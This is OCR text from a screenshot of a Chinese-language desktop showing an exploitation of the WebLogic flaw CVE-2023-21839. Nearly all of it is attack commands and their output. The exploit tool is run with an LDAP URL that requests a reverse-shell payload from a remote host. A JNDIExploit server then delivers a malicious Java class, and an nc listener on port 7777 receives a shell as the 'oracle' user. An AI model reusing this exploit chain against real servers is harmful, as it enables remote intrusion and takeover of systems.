 Debian 10.x 64 位 - VMware Workstation
Workstation
主页
Debian 10.x 64 位
1 2 3 4
3
2
root@192: ~/桌面/CVE-2023-21839-master/cmd
文件 动作 编辑 查看 帮助
[*] your-port: 7001
[*] your-ldap: ldap://192.168.8.129:1389
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(root㉿192)-[~/桌面/CVE-2023-21839-master/cmd]
└─# ./CVE-2023-21839 -ip 192.168.8.129 -port 7001 -ldap ldap://43.139.157.254:1389/Basic/
ReverseShell/43.139.157.254/7777
[*] your-ip: 192.168.8.129
[*] your-port: 7001
[*] your-ldap: ldap://43.139.157.254:1389/Basic/ReverseShell/43.139.157.254/7777
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(root㉿192)-[~/桌面/CVE-2023-21839-master/cmd]
└─#
2 个文件: 2.7 MiB (2,800,827 字节), 可用空间: 22.7 GiB
re
python-http
__handlers__
_huaji.extr...
huaji
CVE-2023-...
frp_0.45.0_...
cloacked-pi...
_huaji-0.ex...
output
Ingram-ma...
CVE-2019-...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
FinalShell 3.9.8.2
同步状态
1 123
IP 43.139.157.254 复制
系统信息
运行 66 天
负载 0.56, 0.36, 0.45
CPU 7%
内存 72% 1.4G/2G
交换 0% 0/0
内存 CPU 命令
47.7M 2.3 YDService
134.3... 0.7 beam.smp
5.9M 0.7 sshd
5.9M 0.7 sshd
0 0 br-0...
9B
6B
3B
46ms 本机
62
37
12
路径 可用/大小
连接主机...
连接主机成功
Last failed login: Thu Jul 27 21:28:08 CST 2023 from 188.81.219.245 on ssh:n
There were 40 failed login attempts since the last successful login.
Last login: Thu Jul 27 21:02:03 2023 from 112.12.132.143
[root@VM-12-11-centos ~]# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 43.139.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/43.139.157.254/7777
[+] Paylaod: reverseshell
[+] IP: 43.139.157.254
[+] Port: 7777
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/43.139.157.254/77
ote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/43.139.157.254/7777 re
://43.139.157.254:3456/ExploitdduHTWJVoP.class
[+] New HTTP Request From /112.12.132.143:24680  /ExploitdduHTWJVoP.class
[+] Receive ClassRequest: ExploitdduHTWJVoP.class
[+] Response Code: 200
Fin
同步状态
1 123
IP 43.139.157.254 复制
系统信息
运行 66 天
负载 0.56, 0.36, 0.45
CPU 7%
内存 72% 1.4G/2G
交换 0% 0/0
内存 CPU 命令
47.7M 2.3 YDService
15.7M 1 barad_ag...
5.9M 0.7 sshd
5.9M 0.7 sshd
0 0 br-0...
9B
连接主机...
连接主机成功
Last failed login: Thu Jul 27 21:29:47 CST 2023 from 86.57.183
There was 1 failed login attempt since the last successful log
Last login: Thu Jul 27 21:29:40 2023 from 112.12.132.143
[root@VM-12-11-centos ~]# nc -lvnp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 112.12.132.143.
Ncat: Connection from 112.12.132.143:24683.
bash: no job control in this shell
[oracle@4cc26ddfe0fd base_domain]$